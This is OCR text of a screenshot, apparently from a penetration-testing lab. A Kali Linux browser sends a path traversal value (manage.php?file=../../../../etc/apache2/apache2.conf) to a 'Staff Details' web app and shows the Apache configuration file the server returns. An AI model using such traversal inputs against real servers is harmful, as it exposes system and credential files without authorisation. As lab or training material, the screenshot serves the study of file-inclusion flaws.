 Example.com - Staff Details - Welcome — Mozilla Firefox
Example.com - Staff Details
Example.com - Staff Details
192.168.18.142/manage.php?file=../../../../../../etc/apache2/apache2.conf
3
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
# This is the main Apache server configuration file. It contains the # configuration directives that give the server its instructions. #
See http://httpd.apache.org/docs/2.4/ for detailed information about # the directives and /usr/share/doc/apache2/README.Debian
about Debian specific # hints. # # # Summary of how the Apache 2 configuration works in Debian: # The Apache 2 web server
configuration in Debian is quite different to # upstream's suggested way to configure the web server. This is because Debian's #
default Apache2 installation attempts to make adding and removing modules, # virtual hosts, and extra configuration directives as
flexible as possible, in # order to make automating the changes and administering the server as easy as # possible. # It is split into
several files forming the configuration hierarchy outlined # below, all located in the /etc/apache2/ directory: # # /etc/apache2/ # |--
apache2.conf # | `-- ports.conf # |-- mods-enabled # | |-- *.load # | `-- *.conf # |-- conf-enabled # | `-- *.conf # `-- sites-enabled # `--
*.conf # # # * apache2.conf is the main configuration file (this file). It puts the pieces # together by including all remaining
configuration files when starting up the # web server. # # * ports.conf is always included from the main configuration file. It is #
supposed to determine listening ports for incoming connections which can be # customized anytime. # # * Configuration files in the
mods-enabled/, conf-enabled/ and sites-enabled/ # directories contain particular configuration snippets which manage modules, #
global configuration fragments, or virtual host configurations, # respectively. # # They are activated by symlinking available
configuration files from their # respective *-available/ counterparts. These should be managed by using our # helpers
a2enmod/a2dismod, a2ensite/a2dissite and a2enconf/a2disconf. See # their respective man pages for detailed information. # # *
The binary is called apache2. Due to the use of environment variables, in # the default configuration, apache2 needs to be
started/stopped with # /etc/init.d/apache2 or apache2ctl. Calling /usr/bin/apache2 directly will not # work with the default
configuration. # Global configuration # # # ServerRoot: The top of the directory tree under which the server's # configuration, error,